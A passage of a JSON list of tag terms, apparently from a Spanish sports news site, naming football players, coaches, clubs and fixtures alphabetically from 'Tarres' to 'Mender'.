Tarres"},{"term":"Loaiza"},{"term":"Lobera"},{"term":"Lobo"},{"term":"Locatelli"},{"term":"Loco Abreu"},{"term":"Loco Gatti"},{"term":"Lodeiro"},{"term":"Lodico"},{"term":"Loeschbor"},{"term":"Loft"},{"term":"Loftus-Cheek"},{"term":"Logan Bailly"},{"term":"Logan Costa"},{"term":"Logitech"},{"term":"Logrol"},{"term":"Lokica"},{"term":"Lokomotiva Zagreb"},{"term":"Lola"},{"term":"Lombard"},{"term":"Lombardi"},{"term":"Lommel United"},{"term":"Lonchar"},{"term":"Londoño"},{"term":"Look"},{"term":"Lorca CF"},{"term":"Lorena Bardera"},{"term":"Lorena Herrera"},{"term":"Lorenzetti"},{"term":"Lorenzi"},{"term":"Lorenzo Colombo"},{"term":"Lorenzo Melgarejo"},{"term":"Lorenzo Rivera"},{"term":"Lorenzo Venturino"},{"term":"Loret Sadiku"},{"term":"Lorran"},{"term":"Los Angeles Clippers"},{"term":"Los Lunes al Gol"},{"term":"Los Prados"},{"term":"Los Simpsons"},{"term":"Los Villares CF"},{"term":"Los Villaresl"},{"term":"Los Ángeles Galaxy-Real Madrid"},{"term":"Losada"},{"term":"Losfablos"},{"term":"Lossio"},{"term":"Lottin"},{"term":"Louie Barry"},{"term":"Louis Kinzinger"},{"term":"Louis Munteanu"},{"term":"Louis-Jean"},{"term":"Louisville"},{"term":"Louisville City"},{"term":"Louka Prip"},{"term":"Louletano"},{"term":"Louro"},{"term":"Lout Gestión"},{"term":"Loverkrands"},{"term":"Lowi"},{"term":"Lowry"},{"term":"Lowton"},{"term":"Loé"},{"term":"Lsa Rozas"},{"term":"Luan Capanni"},{"term":"Luarca"},{"term":"Luc Holtz"},{"term":"Luca Marrone"},{"term":"Luca Mora"},{"term":"Luca Moro"},{"term":"Luca Ranieri"},{"term":"Luca Vido"},{"term":"Luca de la Torre"},{"term":"Lucas  Silva"},{"term":"Lucas Albertengo"},{"term":"Lucas Alcáraz"},{"term":"Lucas Alcázar"},{"term":"Lucas Bernardi"},{"term":"Lucas Bovaglio"},{"term":"Lucas Bretón"},{"term":"Lucas Cavallini"},{"term":"Lucas Estevez"},{"term":"Lucas Evangelista"},{"term":"Lucas Farias"},{"term":"Lucas Farías"},{"term":"Lucas Fernandes"},{"term":"Lucas Ferrari"},{"term":"Lucas Ferreira"},{"term":"Lucas Garafot"},{"term":"Lucas Janson"},{"term":"Lucas Jiménez"},{"term":"Lucas Joao"},{"term":"Lucas Laso"},{"term":"Lucas Ligio"},{"term":"Lucas Lobos"},{"term":"Lucas Lohr"},{"term":"Lucas Maxwell"},{"term":"Lucas Orbán"},{"term":"Lucas Otávio"},{"term":"Lucas Pariente"},{"term":"Lucas Passerini"},{"term":"Lucas Perri"},{"term":"Lucas Porcar"},{"term":"Lucas Robertone"},{"term":"Lucas Romero"},{"term":"Lucas Sangalli"},{"term":"Lucas Souza"},{"term":"Lucas Suárez"},{"term":"Lucas Tagliapietra"},{"term":"Lucas Tigrao"},{"term":"Lucas Torreira"},{"term":"Lucas Torró"},{"term":"Lucas Trejo"},{"term":"Lucas Veríssimo"},{"term":"Lucas Villalba"},{"term":"Lucas de Vega"},{"term":"Lucas del Campo"},{"term":"Lucchesi"},{"term":"Luchi González"},{"term":"Lucho García"},{"term":"Lucho Gonzalez"},{"term":"Luci"},{"term":"Luciano Acosta"},{"term":"Luciano Aued"},{"term":"Luciano Cabral"},{"term":"Luciano Ferreyra"},{"term":"Luciano Gómez"},{"term":"Luciano Lollo"},{"term":"Luciano Monzón"},{"term":"Luciano Neves"},{"term":"Luciano Ospina"},{"term":"Luciano Theiler"},{"term":"Luciatti"},{"term":"Lucía Nunes"},{"term":"Ludwigson"},{"term":"Luftëtari"},{"term":"Luhay Hamido"},{"term":"Luigi Bruins"},{"term":"Luija"},{"term":"Luis"},{"term":"Luis Abram"},{"term":"Luis Advincula"},{"term":"Luis Alberto Caicedo"},{"term":"Luis Alberto Fernández"},{"term":"Luis Bonilla"},{"term":"Luis Cabezas"},{"term":"Luis Cabral"},{"term":"Luis Caicedo"},{"term":"Luis Carbonell"},{"term":"Luis Carlos Arias"},{"term":"Luis Carlos Cabezas"},{"term":"Luis Carlos López"},{"term":"Luis Carreras"},{"term":"Luis Cavani"},{"term":"Luis Cembranos"},{"term":"Luis Chacón"},{"term":"Luis Checa"},{"term":"Luis Chiquillo"},{"term":"Luis Colmenarez"},{"term":"Luis César"},{"term":"Luis Eni"},{"term":"Luis Enqique"},{"term":"Luis Enrique Cáceres"},{"term":"Luis Fabiano Game"},{"term":"Luis Felipe"},{"term":"Luis Felipe Vieira"},{"term":"Luis Felippe"},{"term":"Luis Fernando Cardenas"},{"term":"Luis Fernando Escobar"},{"term":"Luis Fernando Suárez"},{"term":"Luis Fernando tena"},{"term":"Luis Figo"},{"term":"Luis Flores"},{"term":"Luis Fuentes"},{"term":"Luis Garrido"},{"term":"Luis Gil"},{"term":"Luis González"},{"term":"Luis Grau"},{"term":"Luis Guerra"},{"term":"Luis Helguera"},{"term":"Luis Henrique"},{"term":"Luis Hurtado"},{"term":"Luis Islas"},{"term":"Luis Javier Suárez"},{"term":"Luis Jimeno"},{"term":"Luis Leal"},{"term":"Luis López"},{"term":"Luis Machado"},{"term":"Luis Madrigal"},{"term":"Luis Mago"},{"term":"Luis Mandaca"},{"term":"Luis Marín"},{"term":"Luis Merino"},{"term":"Luis Michel"},{"term":"Luis Miguel Angulo"},{"term":"Luis Molowny"},{"term":"Luis Nuño"},{"term":"Luis Oliver Sierra"},{"term":"Luis Orejuela"},{"term":"Luis Pavez"},{"term":"Luis Payares"},{"term":"Luis Ramis"},{"term":"Luis Ramírez"},{"term":"Luis Tejada"},{"term":"Luis Tipton"},{"term":"Luis Valverde"},{"term":"Luis Vargas"},{"term":"Luis Verdú"},{"term":"Luis Vázquez"},{"term":"Luis Zambrano"},{"term":"Luis del Sol"},{"term":"Luisa Vertel"},{"term":"Luisito Comunica"},{"term":"Luismi Gutiérrez"},{"term":"Luismi Ruiz"},{"term":"Luismi Álvarez"},{"term":"Luiyi"},{"term":"Luiz Carlos"},{"term":"Luiz Eduardo"},{"term":"Luiz Fernando"},{"term":"Lujano"},{"term":"Luján"},{"term":"Luka Gugeshashvili"},{"term":"Luka Markovic"},{"term":"Luka Zahovic"},{"term":"Lukas Grgic"},{"term":"Lukas Soza"},{"term":"Luke Burke"},{"term":"Luke Dowling"},{"term":"Luke Hendrie"},{"term":"Lukeba"},{"term":"Lukebakio"},{"term":"Lukic"},{"term":"Lukimya"},{"term":"Lukkien"},{"term":"Lukoki"},{"term":"Lulinha"},{"term":"Lulu"},{"term":"Lumbreras"},{"term":"Lumen Eléctricas"},{"term":"Luna Diale"},{"term":"Lunari"},{"term":"Luongo"},{"term":"Lupi"},{"term":"Luris Cátedra"},{"term":"Lusamba"},{"term":"Lusinho"},{"term":"Lusitans"},{"term":"Luso"},{"term":"Lussey"},{"term":"Lustenberger"},{"term":"Lustig"},{"term":"Luverdense"},{"term":"Luz Casal"},{"term":"Luz Gustavo"},{"term":"Luís Alberto"},{"term":"Luís Carrión"},{"term":"Luís Cortez"},{"term":"Luís Felipe"},{"term":"Luís Leal"},{"term":"Luís Machado"},{"term":"Luís Maximiano"},{"term":"Luís Maximiliano"},{"term":"Luís Pinto"},{"term":"Luís Rocha"},{"term":"Luís Semedo"},{"term":"Luís Serrano"},{"term":"Luís Silva"},{"term":"Luís Álvaro de Oliveira Ribeiro"},{"term":"Lyden"},{"term":"Lydia Valentín"},{"term":"Lynch"},{"term":"Lyndon Dykes"},{"term":"Lyngby"},{"term":"Lynx FC"},{"term":"Lys Gomis"},{"term":"L´Hospitalet"},{"term":"Látal"},{"term":"Léo Melo"},{"term":"Léo Souza"},{"term":"Lértora"},{"term":"Líbano"},{"term":"López Pissano"},{"term":"López Silva"},{"term":"Lóránd Pászka"},{"term":"Lúcio Antunes"},{"term":"L’Equipe"},{"term":"M'Bengué"},{"term":"MAS Fez"},{"term":"MBC"},{"term":"MCF Campus 2018"},{"term":"MIC 2014"},{"term":"MSK Zilina"},{"term":"Maaloul"},{"term":"Maamria"},{"term":"Maazou"},{"term":"Mabika"},{"term":"Mabil"},{"term":"MacKinnon"},{"term":"Macagno"},{"term":"Macaluso"},{"term":"Macarro"},{"term":"Macarthur"},{"term":"Macarthur FC"},{"term":"Macará"},{"term":"Macedonia del Norte"},{"term":"Machach"},{"term":"Machado"},{"term":"Macharaviaya"},{"term":"Machin"},{"term":"Mackay-Steven"},{"term":"Mackie"},{"term":"Maclaren"},{"term":"Macnelly Torres"},{"term":"Macos"},{"term":"Macías"},{"term":"Mada"},{"term":"Madagascar"},{"term":"Madatov"},{"term":"Maddi Torre"},{"term":"Maddison"},{"term":"Maddox"},{"term":"Madgy"},{"term":"Madinda"},{"term":"Madine"},{"term":"Madl"},{"term":"Madrid 2020"},{"term":"Madrid B"},{"term":"Madson"},{"term":"Mady Camera"},{"term":"Madzukic"},{"term":"Maenpaa"},{"term":"Maes"},{"term":"Mafla"},{"term":"Magallón"},{"term":"Maganjic"},{"term":"Maganto"},{"term":"Magdaleno"},{"term":"Magdeburg"},{"term":"Maggiotti"},{"term":"Magic Johnson"},{"term":"Magiera"},{"term":"Maglie"},{"term":"Magnetti"},{"term":"Magnus Powell"},{"term":"Magnusson"},{"term":"Mago"},{"term":"Magrao"},{"term":"Magrassi"},{"term":"Maguire"},{"term":"Magunazelaia"},{"term":"Mahamed Kaba"},{"term":"Mahanan"},{"term":"Mahdi Camara"},{"term":"Mahou Cinco Estrellas"},{"term":"Mahy"},{"term":"Maialen"},{"term":"Maicol Balanta"},{"term":"Maicol Cabrera"},{"term":"Maicom"},{"term":"Maicon Pereira"},{"term":"Maietta"},{"term":"Maignan"},{"term":"Maik Molist"},{"term":"Maikel Romero"},{"term":"Maikon Leite"},{"term":"Maillot"},{"term":"Main"},{"term":"Maiquez"},{"term":"Maite Albarrán"},{"term":"Maite Valero"},{"term":"Majer"},{"term":"Major League Soccer"},{"term":"Majtan"},{"term":"Makaay"},{"term":"Makarenko"},{"term":"Makhete Diop"},{"term":"Makiadi"},{"term":"Makonda"},{"term":"Makoun"},{"term":"Makris"},{"term":"Maks Ebong"},{"term":"Maksim Kanunnikov"},{"term":"Maksym"},{"term":"Maksym Koval"},{"term":"Makuszewski"},{"term":"Malacitano"},{"term":"Malaga Femenino"},{"term":"Malaga Genuine"},{"term":"MalagaCF"},{"term":"Malagón"},{"term":"Malarczyk"},{"term":"Malaspina"},{"term":"Malawi"},{"term":"Malcoml Glazer"},{"term":"Malele"},{"term":"Malesani"},{"term":"Malhue"},{"term":"Malik"},{"term":"Malinovskiy"},{"term":"Malkowski"},{"term":"Malli"},{"term":"Mallik Wilks"},{"term":"Mallo Fernández"},{"term":"Mallorca-Almería"},{"term":"Mallorca-Athletic"},{"term":"Mallorca-Deportivo"},{"term":"Mallorca-Málaga"},{"term":"Mallorca-Racing"},{"term":"Mallorca-Real Sociedad"},{"term":"Maloku"},{"term":"Malthus"},{"term":"Malvestiti"},{"term":"Malvino"},{"term":"Mamadou Alpha"},{"term":"Mamadou Coulibaly"},{"term":"Mamadou Diallo"},{"term":"Mamadou Fall"},{"term":"Mamah"},{"term":"Mamba"},{"term":"Mamcomur"},{"term":"Mame Biram Diouf"},{"term":"Mammana"},{"term":"Mamoun"},{"term":"Mamrot"},{"term":"Manafá"},{"term":"Manaj"},{"term":"Mancha"},{"term":"Mancha  Real"},{"term":"Mancheser City"},{"term":"Manchester Cirt"},{"term":"Manchester City-Liverpool"},{"term":"Manchester Unired"},{"term":"Manchester United Femenino"},{"term":"Manchester United-Chelsea"},{"term":"Manchester-Everton"},{"term":"Manchot"},{"term":"Manco"},{"term":"Mancuello"},{"term":"Mancuso"},{"term":"Mandjeck"},{"term":"Mandragora"},{"term":"Mandrysz"},{"term":"Manea"},{"term":"Manel"},{"term":"Manel Royo"},{"term":"Manex Lozano"},{"term":"Mangana"},{"term":"Mangel"},{"term":"Maninho"},{"term":"Manises"},{"term":"Manitis"},{"term":"Manning"},{"term":"Manojlovic"},{"term":"Manolito"},{"term":"Manolo Cano"},{"term":"Manolo Chumilla"},{"term":"Manolo Doña"},{"term":"Manolo González"},{"term":"Manolo Mapelli"},{"term":"Manolo Martínez"},{"term":"Manolo Navarrete"},{"term":"Manor Solomon"},{"term":"Manresa"},{"term":"Manso"},{"term":"Mansour"},{"term":"Mansur"},{"term":"Manta FC"},{"term":"Mantova"},{"term":"Manu Berrocal"},{"term":"Manu Calleja"},{"term":"Manu Carreño"},{"term":"Manu Dimas"},{"term":"Manu Fajardo"},{"term":"Manu Farrando"},{"term":"Manu Heredia"},{"term":"Manu Hernando"},{"term":"Manu Lama"},{"term":"Manu López"},{"term":"Manu Martínez"},{"term":"Manu Onwu"},{"term":"Manu Palancar"},{"term":"Manu Pedreño"},{"term":"Manu Ramírez"},{"term":"Manu Rodríguez"},{"term":"Manu Rosales"},{"term":"Manu Sarabia"},{"term":"Manu Viana"},{"term":"Manu de la Lama"},{"term":"Manuel Arana"},{"term":"Manuel Carrasco"},{"term":"Manuel Cerpa"},{"term":"Manuel Collado"},{"term":"Manuel Domínguez Platas"},{"term":"Manuel Fernández"},{"term":"Manuel Franganillo"},{"term":"Manuel García"},{"term":"Manuel García Gómez"},{"term":"Manuel Heredia"},{"term":"Manuel Iturra"},{"term":"Manuel Llorente"},{"term":"Manuel Luque"},{"term":"Manuel López"},{"term":"Manuel Micó"},{"term":"Manuel Monteiro"},{"term":"Manuel Moreno Rizos"},{"term":"Manuel Márquez"},{"term":"Manuel Navarreta"},{"term":"Manuel Novo"},{"term":"Manuel Palomeque"},{"term":"Manuel Preciado"},{"term":"Manuel Ruiz de Lopera"},{"term":"Manuel Salinas"},{"term":"Manuel Villalobos"},{"term":"Manuel da Costa"},{"term":"Manuel de Lama"},{"term":"Manuela Vanegas"},{"term":"Manzambi"},{"term":"Manzanares CF"},{"term":"Manzini"},{"term":"Maouassa"},{"term":"Mapfre"},{"term":"Mapi León"},{"term":"Mapou Yanga-Mbiwa"},{"term":"Mapp"},{"term":"Maran"},{"term":"Marange"},{"term":"Maranhao"},{"term":"Marathon"},{"term":"Marathon Bet"},{"term":"Maratón"},{"term":"Marbell"},{"term":"Marbella FC; Noticias"},{"term":"Marbella Football Center"},{"term":"Marc Albalat"},{"term":"Marc Baró"},{"term":"Marc Brys"},{"term":"Marc Cabestany"},{"term":"Marc Casadó"},{"term":"Marc Castells"},{"term":"Marc Cosme"},{"term":"Marc Domènech"},{"term":"Marc Ferris"},{"term":"Marc Fraile"},{"term":"Marc Fuentes"},{"term":"Marc Guehi"},{"term":"Marc Ingla"},{"term":"Marc Juárez"},{"term":"Marc Mas"},{"term":"Marc Navarro"},{"term":"Marc Pedraza"},{"term":"Marc Pelosi"},{"term":"Marc Priego"},{"term":"Marc Torrejon"},{"term":"Marc Vales"},{"term":"Marc Valiente"},{"term":"Marc Vidal"},{"term":"Marcal"},{"term":"Marcao"},{"term":"Marcel Sabitzer"},{"term":"Marcelino Blanco"},{"term":"Marcellan"},{"term":"Marcelo Alatorre"},{"term":"Marcelo Allende"},{"term":"Marcelo Alves"},{"term":"Marcelo Cabo"},{"term":"Marcelo Claure"},{"term":"Marcelo Djalo"},{"term":"Marcelo Dos Santos"},{"term":"Marcelo Expósito"},{"term":"Marcelo Ferreyra"},{"term":"Marcelo Flores"},{"term":"Marcelo Franchini"},{"term":"Marcelo Fuentes"},{"term":"Marcelo Gómez"},{"term":"Marcelo Jorquera"},{"term":"Marcelo Larrondo"},{"term":"Marcelo Lippi"},{"term":"Marcelo London"},{"term":"Marcelo Michel Leaño"},{"term":"Marcelo Méndez"},{"term":"Marcelo Romero"},{"term":"Marcelo Torres"},{"term":"Marcelo Toscano"},{"term":"March"},{"term":"Marchese"},{"term":"Marchesin"},{"term":"Marchetti"},{"term":"Marciel"},{"term":"Marcinho"},{"term":"Marco"},{"term":"Marco Antonio Everaldo"},{"term":"Marco Asensi"},{"term":"Marco Aurélio"},{"term":"Marco Baixinho"},{"term":"Marco Briones"},{"term":"Marco Caneira"},{"term":"Marco Cruz"},{"term":"Marco Di Menno"},{"term":"Marco Fabiáb"},{"term":"Marco Fabián"},{"term":"Marco Farfán"},{"term":"Marco Giampaolo"},{"term":"Marco Matías"},{"term":"Marco Mendes"},{"term":"Marco Montaño"},{"term":"Marco Mosquera"},{"term":"Marco Pérez"},{"term":"Marco Rente"},{"term":"Marco Rose"},{"term":"Marco Ruiz"},{"term":"Marco Simone"},{"term":"Marco Sánchez"},{"term":"Marco Tulio"},{"term":"Marco Túlio"},{"term":"Marcolini"},{"term":"Marconato"},{"term":"Marcos Acuña"},{"term":"Marcos Aguirre"},{"term":"Marcos Assunçao"},{"term":"Marcos Barrera"},{"term":"Marcos Blanco"},{"term":"Marcos Bolados"},{"term":"Marcos Calera"},{"term":"Marcos Celorrio"},{"term":"Marcos Corral"},{"term":"Marcos Denia"},{"term":"Marcos González"},{"term":"Marcos Ibáñez"},{"term":"Marcos Jackson Caicedo"},{"term":"Marcos López"},{"term":"Marcos Macía"},{"term":"Marcos Morales"},{"term":"Marcos Olguin"},{"term":"Marcos Ortega"},{"term":"Marcos Paquetá"},{"term":"Marcos Paulo"},{"term":"Marcos Riquelme"},{"term":"Marcos Rodríguez"},{"term":"Marcos Tébar"},{"term":"Marcus Berg"},{"term":"Marcus Rowley"},{"term":"Marcus Vinicius"},{"term":"Marcílio"},{"term":"Mare"},{"term":"Marecek"},{"term":"Margairaz"},{"term":"Margarita"},{"term":"Margasov"},{"term":"Mariano Acosta"},{"term":"Mariano Andujar"},{"term":"Mariano Guerreiro"},{"term":"Mariano Gómez"},{"term":"Mariano Konyk"},{"term":"Mariano Pulido"},{"term":"Mariano Puyol"},{"term":"Mariano Suárez"},{"term":"Mariano Sánchez"},{"term":"Mariappa"},{"term":"Mariasun"},{"term":"Marijan Pušnik"},{"term":"Marilena"},{"term":"Marilén"},{"term":"Marina"},{"term":"Marina Gálvez"},{"term":"Marina Jiménez"},{"term":"Marina Rubio"},{"term":"Maringá"},{"term":"Marinos"},{"term":"Mario Arqués"},{"term":"Mario Ballotelli"},{"term":"Mario Barri"},{"term":"Mario Been"},{"term":"Mario Blanco"},{"term":"Mario Bueno"},{"term":"Mario Cartagena"},{"term":"Mario Conde"},{"term":"Mario Enríquez"},{"term":"Mario Fernández"},{"term":"Mario García"},{"term":"Mario Gila"},{"term":"Mario Gomez"},{"term":"Mario González"},{"term":"Mario Jacobo"},{"term":"Mario Martos"},{"term":"Mario Martín"},{"term":"Mario Marín"},{"term":"Mario Mendes"},{"term":"Mario Ortiz"},{"term":"Mario Osuna"},{"term":"Mario Pedrosa"},{"term":"Mario Prieto"},{"term":"Mario Ramón"},{"term":"Mario Regueiro"},{"term":"Mario Salas"},{"term":"Mario Saralegui"},{"term":"Mario Sciacqua"},{"term":"Mario Soberón"},{"term":"Mario Sopale"},{"term":"Mario Tadeo"},{"term":"Mario Tajima"},{"term":"Mario Velarde"},{"term":"Mario Victorio"},{"term":"Mario Yepes"},{"term":"Mario de Luna"},{"term":"Marioni"},{"term":"Maritzburg United"},{"term":"Marius Müller"},{"term":"Mark Clattemburg"},{"term":"Mark Hudson"},{"term":"Mark Jackson"},{"term":"Mark Jones"},{"term":"Mark Robinson"},{"term":"Mark Warburton"},{"term":"Mark Wilson"},{"term":"Mark Yates"},{"term":"Markel Etxeberria"},{"term":"Markel Etxeberría"},{"term":"Markel Lozano"},{"term":"Markel Susaeta"},{"term":"Markic"},{"term":"Markkanen"},{"term":"Marko Arnautovic"},{"term":"Marko Ilic"},{"term":"Marko Nikolic"},{"term":"Marko Petkovic"},{"term":"Marko Scepovic"},{"term":"Markus Berger"},{"term":"Markus Kauczinski"},{"term":"Markus Solbakken"},{"term":"Markus Steinhofer"},{"term":"Markus Weinzierl"},{"term":"Marlon Frey"},{"term":"Marlon Santos"},{"term":"Marlone"},{"term":"Marlos Moreno"},{"term":"Marney"},{"term":"Marnys"},{"term":"Maro Been"},{"term":"Marocs Pérez"},{"term":"Marques"},{"term":"Marqueta"},{"term":"Marquina"},{"term":"Marquinhos Santos"},{"term":"Marquis"},{"term":"Marrone"},{"term":"Marruecos Sub-21"},{"term":"Marrufo"},{"term":"Marsch"},{"term":"Marseille Consolat"},{"term":"Marta Benítez"},{"term":"Marta Huerta de Aza"},{"term":"Marta Torrejón"},{"term":"Marta Unzue"},{"term":"Marthial"},{"term":"Martic"},{"term":"Martim Neto"},{"term":"Martin Braithwaite"},{"term":"Martin Chrien"},{"term":"Martin Fenin"},{"term":"Martin Goodman"},{"term":"Martin O'Neill"},{"term":"Martin Odegeaard"},{"term":"Martin Olsson"},{"term":"Martin Reim"},{"term":"Martin Terrier"},{"term":"Martin Zeman"},{"term":"Martin Ödegaard"},{"term":"Martina Artero"},{"term":"Martina Piemonte"},{"term":"Martinus"},{"term":"Marton"},{"term":"Marton Fulop"},{"term":"Martos FS"},{"term":"Martucci"},{"term":"Martusciello"},{"term":"Martí Cifuentes"},{"term":"Martí Soler"},{"term":"Martín Bravo"},{"term":"Martín Campaña"},{"term":"Martín Cauteruccio"},{"term":"Martín Cáceres"},{"term":"Martín Fiz"},{"term":"Martín Fuentes"},{"term":"Martín Luque"},{"term":"Martín Martín Marín"},{"term":"Martín Ochoa"},{"term":"Martín Ortega"},{"term":"Martín Silva"},{"term":"Martín Viberti"},{"term":"Martín Ádám"},{"term":"Martínez Bravo"},{"term":"Maruoka"},{"term":"Marvin"},{"term":"Marvin Compper"},{"term":"Marvin Emnes"},{"term":"Marvin Martin"},{"term":"Marvin Park"},{"term":"Marzo"},{"term":"María Báez"},{"term":"María Gámez"},{"term":"María Julia Anglada"},{"term":"María Monterroso"},{"term":"María Montorroso"},{"term":"María Pelae"},{"term":"María Peláe"},{"term":"Mascardi"},{"term":"Mascaró"},{"term":"Masegosa"},{"term":"Masfurroll"},{"term":"Mashaba"},{"term":"Masia"},{"term":"Masiello"},{"term":"Mason"},{"term":"Mason Holgate"},{"term":"Mason Mount"},{"term":"Mason Walsh"},{"term":"Massanka"},{"term":"Massimo Bava"},{"term":"Massimo Bruno"},{"term":"Massimo Carrera"},{"term":"Massimo Ferrero"},{"term":"Mastriani"},{"term":"Masuaku"},{"term":"Matar Diop"},{"term":"Matej Jug"},{"term":"Mateo Ahmed"},{"term":"Mateo Enríquez"},{"term":"Mateo Flores"},{"term":"Mateo Joseph"},{"term":"Mateo Montenegro"},{"term":"Mateo Montoya"},{"term":"Mateo Retegui"},{"term":"Mateo Sanabria"},{"term":"Mateus"},{"term":"Mateus Carvalho"},{"term":"Mateus Silva"},{"term":"Mateus Uribe"},{"term":"Mateusinho"},{"term":"Matheus"},{"term":"Matheus Alexandre"},{"term":"Matheus Bossa"},{"term":"Matheus Cavichioli"},{"term":"Matheus Cunha"},{"term":"Matheus Fernandes"},{"term":"Matheus Ferraz"},{"term":"Matheus Galdezani"},{"term":"Matheus Lucas"},{"term":"Matheus Reis"},{"term":"Matheus Rossetto"},{"term":"Matheus Uribe"},{"term":"Matheusinho"},{"term":"Mathias Aiás"},{"term":"Mathias Jorgensen"},{"term":"Mathias Suárez"},{"term":"Mathieu Choiniére"},{"term":"Mathis"},{"term":"Mathías Cardacio"},{"term":"Mathías Pinto"},{"term":"Mati"},{"term":"Matias"},{"term":"Matias Contreras"},{"term":"Matias Suarez"},{"term":"Matjaz"},{"term":"Mato Jajalo"},{"term":"Matouke"},{"term":"Matricardi"},{"term":"Matt Grimes"},{"term":"Matt Jarvis"},{"term":"Matt Jordan"},{"term":"Matt Ryan"},{"term":"Matt Taylor"},{"term":"Matt Turner"},{"term":"Mattehus"},{"term":"Matteo Palma"},{"term":"Matthaeus"},{"term":"Mattheus"},{"term":"Matthew Rusike"},{"term":"Matthias Bossaerts"},{"term":"Matthieu Valverde"},{"term":"Mattia Perin"},{"term":"Matts Phillips"},{"term":"Matuwila"},{"term":"Matzuda"},{"term":"Matías Aguirregaray"},{"term":"Matías Almeyda"},{"term":"Matías Belmar"},{"term":"Matías Campos"},{"term":"Matías Campos Toro"},{"term":"Matías Córdoba"},{"term":"Matías Donato"},{"term":"Matías Donoso"},{"term":"Matías Escudero"},{"term":"Matías Flores"},{"term":"Matías Galarza"},{"term":"Matías Gallardo"},{"term":"Matías García"},{"term":"Matías González"},{"term":"Matías Ibáñez"},{"term":"Matías Malvino"},{"term":"Matías Martínez"},{"term":"Matías Marín"},{"term":"Matías Messi"},{"term":"Matías Mier"},{"term":"Matías Moya"},{"term":"Matías Orihuela"},{"term":"Matías Pisano"},{"term":"Matías Rocha"},{"term":"Matías Romero"},{"term":"Matías Santos"},{"term":"Matías Soulé"},{"term":"Matías Vaccaneo"},{"term":"Matías Vargas"},{"term":"Matías Viña"},{"term":"Maupay"},{"term":"Maureta"},{"term":"Mauri Torres"},{"term":"Maurice Edu"},{"term":"Maurice Steijn"},{"term":"Mauricio"},{"term":"Mauricio Arias"},{"term":"Mauricio Barbieri"},{"term":"Mauricio Caranta"},{"term":"Mauricio Cuero"},{"term":"Mauricio García"},{"term":"Mauricio Gómez"},{"term":"Mauricio Martínez"},{"term":"Mauricio Pinilla"},{"term":"Mauricio Soria"},{"term":"Mauricio Sperduti"},{"term":"Mauricio Tévez"},{"term":"Mauricio Viana"},{"term":"Mauricio Wright"},{"term":"Maurides"},{"term":"Mauritania Sub-20"},{"term":"Maurizio Pellegrino"},{"term":"Mauro"},{"term":"Mauro Ararribarri"},{"term":"Mauro Ballone"},{"term":"Mauro Bustamante"},{"term":"Mauro Cerqueira"},{"term":"Mauro Estol"},{"term":"Mauro Goicoechea"},{"term":"Mauro Laínez"},{"term":"Mauro Matos"},{"term":"Mauro Milano"},{"term":"Mauro Pitto"},{"term":"Mauro Pittón"},{"term":"Mauro Quiroga"},{"term":"Mauro Silva"},{"term":"Maurício Souza"},{"term":"Mavraj"},{"term":"Mavropanos"},{"term":"Mavuba"},{"term":"Mawson"},{"term":"Mawuli Mensah"},{"term":"Max"},{"term":"Max Besuschkow"},{"term":"Max Bruns"},{"term":"Max Colchon"},{"term":"Max Gradel"},{"term":"Max Grun"},{"term":"Max Grün"},{"term":"Max Svensson"},{"term":"Max Wallef"},{"term":"Maxi"},{"term":"Maxi Araújo"},{"term":"Maxi Biancucchi"},{"term":"Maxi Moralez"},{"term":"Maxi Núñez"},{"term":"Maxi Rosales"},{"term":"Maxi Sepúlveda"},{"term":"Maxi Velazco"},{"term":"Maxi Velázquez"},{"term":"Maxim"},{"term":"Maxime López"},{"term":"Maximilian Ibrahimovic"},{"term":"Maximiliano Amondarain"},{"term":"Maximiliano Barreiro"},{"term":"Maximiliano Callorda"},{"term":"Maximiliano Freitas"},{"term":"Maximiliano Gil"},{"term":"Maximiliano Herrera"},{"term":"Maximiliano Núñez"},{"term":"Maximiliano Oliva"},{"term":"Maximiliano Pérez"},{"term":"Maximiliano Rodríguez"},{"term":"Maxso"},{"term":"May Mahlangu"},{"term":"Mayada"},{"term":"Mayans"},{"term":"Mayara Bordín"},{"term":"Maycon"},{"term":"Mayenda"},{"term":"Mayi"},{"term":"Mayora"},{"term":"Mayuka"},{"term":"Mazan"},{"term":"Mazraoui"},{"term":"Mazur"},{"term":"Mazzù"},{"term":"Maïga"},{"term":"Mbala"},{"term":"Mbala Nzola"},{"term":"Mbaye"},{"term":"Mbaye Diagne"},{"term":"Mbaye Leye"},{"term":"Mbende"},{"term":"Mbenza"},{"term":"Mbock"},{"term":"Mbodji"},{"term":"Mbokni"},{"term":"Mbom"},{"term":"Mbombo"},{"term":"Mbuku"},{"term":"McAleny"},{"term":"McArthur"},{"term":"McAuley"},{"term":"McBean"},{"term":"McBride"},{"term":"McCabe"},{"term":"McCall"},{"term":"McCleary"},{"term":"McCoulsky"},{"term":"McCulloch"},{"term":"McDonald's"},{"term":"McEachran"},{"term":"McFadden"},{"term":"McGee"},{"term":"McGeouch"},{"term":"McGhee"},{"term":"McGoldrick"},{"term":"McGovern"},{"term":"McGrandles"},{"term":"McGregor"},{"term":"McGuane"},{"term":"McIntyre"},{"term":"McKenzie"},{"term":"McLean"},{"term":"McLeod"},{"term":"McManus"},{"term":"McMillan"},{"term":"McMullan"},{"term":"McNamara"},{"term":"McShane"},{"term":"Mdala Boleslav"},{"term":"Meana"},{"term":"Medeiros"},{"term":"Medford"},{"term":"Mediavilla"},{"term":"Medio Ambiente"},{"term":"Medios deportivos"},{"term":"Mediterranean International Cup"},{"term":"Medié Jiménez"},{"term":"Medley"},{"term":"Medrano"},{"term":"Medvedev"},{"term":"Meffert"},{"term":"Megyeri"},{"term":"Megía Dávila"},{"term":"Megías"},{"term":"Mehdi Carcela-González"},{"term":"Mehdi El Moatassim"},{"term":"Mehmedi"},{"term":"Mehmet Batdal"},{"term":"Mehmet Topal"},{"term":"Mehmet Özdilek"},{"term":"Mehremic"},{"term":"Mehring"},{"term":"Meilla"},{"term":"Meister"},{"term":"Meité"},{"term":"Mejbri"},{"term":"Mejor Jugador Africano"},{"term":"Mejor del mundo"},{"term":"Mejor jugador de Asia 2009"},{"term":"Mejor jugador del año"},{"term":"Mejuto González"},{"term":"Mejía"},{"term":"Melbourne FC"},{"term":"Mele"},{"term":"Melendo"},{"term":"Melero"},{"term":"Melero López"},{"term":"Melgrati"},{"term":"Melipilla"},{"term":"Melistar"},{"term":"Melli"},{"term":"Mellon"},{"term":"Mem Ochoa"},{"term":"Memisevic"},{"term":"Mena Seguros"},{"term":"Mencia"},{"term":"Mendel"},{"term":"Mender 